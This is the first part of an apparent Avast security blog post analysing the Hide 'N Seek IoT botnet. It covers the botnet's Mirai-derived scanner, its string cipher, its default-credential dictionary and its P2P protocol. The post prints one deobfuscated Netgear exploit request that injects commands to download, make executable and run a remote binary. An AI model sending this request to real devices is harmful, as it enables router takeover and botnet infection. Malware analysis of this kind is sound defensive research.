 Hide ‘N Seek Botnet expands

blog.avast.com/hide-n-seek-botnet-continues

Hide ‘N Seek botnet continues infecting devices with default credentials, building a P2P network and more.

Written by Adolf Středa and Jan Neduchal

In late January 2018, a new IoT botnet was reported by Bitdefender[1]. The botnet uses several known vulnerabilities to infect new IoT devices and utilizes a home-brewed P2P protocol to facilitate communication across the botnet. While this botnet differs in many ways, its infection vectors and techniques are very similar to Mirai’s techniques. And indeed many parts of the related functions exhibit all signs of a code reuse, as was noted in April 2018 by J. Manuel from Fortinet[3].

The Hide ‘N Seek botnet has two main functionalities. The first functionality is provided by a scanner module, whose code seems to be mostly borrowed from the released Mirai source code. This scanner tries to reach several random IP addresses through predefined ports (ports 80, 8080, 2480, 5984, and 23) and then exploits those devices that have these ports open. Used exploits are mostly well-known and if any specific strings are used, they are obfuscated by a simple home-brewed cipher with a hardcoded key. Interestingly, due to the structure of the cipher and a small key-space, the cipher has an interesting property - the key ‘self-synchronizes’ to the right value after several characters even if a wrong key was initially provided.

GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=wget+http://%J/%T+-O+dgn||tftp+-g+-l+dgn+-r+%T+%I;chmod+777+dgn;./dgn+a%J+a%J%26%26(echo+jA3;killall+mini_httpd)||echo+ukW&curpath=/tmp&currentsetting.htm=1 HTTP/1.1

Host: %J

Deobfuscated Netgear router exploit (remote code execution)

If exploits fail, the scanner will try to brute force credentials with the help of its hard-coded dictionary with more than 250 entries, mostly containing default passwords for various devices. This dictionary consists of 3 blobs of data that is obfuscated in the same way as other strings in the binary; the only difference is that every entry in the dictionary ends with a zero-byte that resets the obfuscation key.

The second functionality facilitates the communication protocol. The protocol is capable of spreading information about new peers, distributing new binaries, and propagating files back from an infected device.

P2P protocol

1/5